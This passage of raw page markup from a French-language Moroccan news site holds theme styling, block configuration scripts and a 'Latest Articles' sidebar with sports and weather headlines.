text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "2";
block_tdi_112.block_type = "tdb_loop";
block_tdi_112.post_count = "0";
block_tdi_112.found_posts = "0";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_112);
</script><div id=tdi_112 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div></div></div></div></div><div class="vc_column tdi_114  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_114{vertical-align:baseline}.tdi_114>.wpb_wrapper,.tdi_114>.wpb_wrapper>.tdc-elements{display:block}.tdi_114>.wpb_wrapper>.tdc-elements{width:100%}.tdi_114>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_114>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_115 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_115 .td-block-title>*:before,.tdi_115 .td-block-title>*:after{background-color:#dd3333!important}.tdi_115{margin-bottom:38px!important}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:30px!important}}</style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_115 .td-block-title a,div.tdi_115 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">22,020</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >J'aime</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,913</span><span class="td_social_info td_social_info_name">Suiveurs</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Suivre</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Abonnés</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >S'abonner</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_116 td_block_template_1">
<style>.tdi_116{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:20px!important}}@media (max-width:767px){.tdi_116{margin-bottom:38px!important}}</style>
<style>.tdi_116.td-a-rec{text-align:center}.tdi_116.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_116 .td-element-style{z-index:-1}.tdi_116 .td-spot-id-spot_img_hidden{display:none}.tdi_116 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img decoding="async" src="https://lessentielinfo.com/wp-content/uploads/2021/04/rec300.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_117 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_117" >
<style>.tdi_117 .td-block-title>*:before,.tdi_117 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_117{margin-bottom:40px!important}}</style>
<style>.tdi_117 .td-image-wrap{padding-bottom:100%}.tdi_117 .entry-thumb{background-position:center 50%}.tdi_117 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_117 .td-image-container,.ie11 .tdi_117 .td-image-container{flex:0 0 auto}.tdi_117 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_117 .td-module-meta-info,.ie11 .tdi_117 .td-module-meta-info{flex:1}body .tdi_117 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_117 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_117 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_117 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_117 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_117 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_117 .entry-thumb,.tdi_117 .td-image-wrap:before,.tdi_117 .td-image-wrap:after,.tdi_117 .entry-thumb:before,.tdi_117 .entry-thumb:after{border-radius:100%}.tdi_117 .td-post-vid-time{display:block}.tdi_117 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_117 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_117 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_117 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_117 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_117 .td-read-more{display:none}.tdi_117 .td-author-date{display:none}.tdi_117 .td-post-author-name{display:none}.tdi_117 .td-post-date,.tdi_117 .td-post-author-name span{display:none}.tdi_117 .entry-review-stars{display:none}.tdi_117 .td-icon-star,.tdi_117 .td-icon-star-empty,.tdi_117 .td-icon-star-half{font-size:15px}.tdi_117 .td-module-comments{display:none}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_117 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_117 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_117 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_117 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_117 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_117 .td-block-title a,.tdi_117 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_117 .td-editor-date,.tdi_117 .td-editor-date .td-post-author-name a,.tdi_117 .td-editor-date .entry-date,.tdi_117 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_117 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_117 .td-module-container:before{bottom:-10px}.tdi_117 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .td-module-meta-info{padding:0 0 0 10px}.tdi_117 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_117 .td-module-container:before{bottom:-7.5px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_117 .td-block-title a,.tdi_117 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_117 .td_module_wrap{width:100%;float:left}.rtl .tdi_117 .td_module_wrap{float:right}.tdi_117 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_117 .td-module-container:before{bottom:-12px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_117 = new tdBlock();
block_tdi_117.id = "tdi_117";
block_tdi_117.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest Articles","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-116","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_117","tdc_css_class":"tdi_117","tdc_css_class_style":"tdi_117_rand_style"}';
block_tdi_117.td_column_number = "1";
block_tdi_117.block_type = "td_flex_block_1";
block_tdi_117.post_count = "5";
block_tdi_117.found_posts = "15606";
block_tdi_117.header_color = "";
block_tdi_117.ajax_pagination_infinite_stop = "";
block_tdi_117.max_num_pages = "3122";
tdBlocksArray.push(block_tdi_117);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Articles</span></h4></div><div id=tdi_117 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/sport/60784/"  rel="bookmark" class="td-image-wrap " title="CAF: “Comportement inacceptable pendant la finale”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/696e0d8df8f78b80ea152c86_default-150x84.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/sport/" class="td-post-category">Sport</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/sport/60784/"  rel="bookmark" title="CAF: “Comportement inacceptable pendant la finale”">CAF: “Comportement inacceptable pendant la finale”</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/meteo/60781/"  rel="bookmark" class="td-image-wrap " title="Météo extrême: Neige et rafales attendues" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/chutes-de-neige-150x113.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/meteo/" class="td-post-category">Météo</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/meteo/60781/"  rel="bookmark" title="Météo extrême: Neige et rafales attendues">Météo extrême: Neige et rafales attendues</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/sport/60778/"  rel="bookmark" class="td-image-wrap " title="Finale de la CAN: Hommage royal et sacre sénégalais" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-11.55.31-150x100.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/activites-royales/" class="td-post-category">Activités Royales</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/sport/60778/"  rel="bookmark" title="Finale de la CAN: Hommage royal et sacre sénégalais">Finale de la CAN: Hommage royal et sacre sénégalais</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/sport/60775/"  rel="bookmark" class="td-image-wrap " title="Walid Regragui: “Nous reviendrons plus forts”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/6968500942ce3cf858d042e4_default-150x84.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/sport/" class="td-post-category">Sport</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/sport/60775/"  rel="bookmark" title="Walid Regragui: “Nous reviendrons plus forts”">Walid Regragui: “Nous reviendrons plus forts”</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://lessentielinfo.com/sport/60772/"  rel="bookmark" class="td-image-wrap " title="Exploit historique: Le message fort de SM le Roi aux Lions" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://lessentielinfo.com/wp-content/uploads/2026/01/MS-150x94.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://lessentielinfo.com/category/activites-royales/" class="td-post-category">Activités Royales</a>
                    <h3 class="entry-title td-module-title"><a href="https://lessentielinfo.com/sport/60772/"  rel="bookmark" title="Exploit historique: Le message fort de SM le Roi aux Lions">Exploit historique: Le message fort de SM le Roi aux Lions</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_117" data-td_block_id="tdi_117">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_118" class="tdc-zone"><div class="tdc_zone tdi_119  wpb_row td-pb-row tdc-element-style"  >
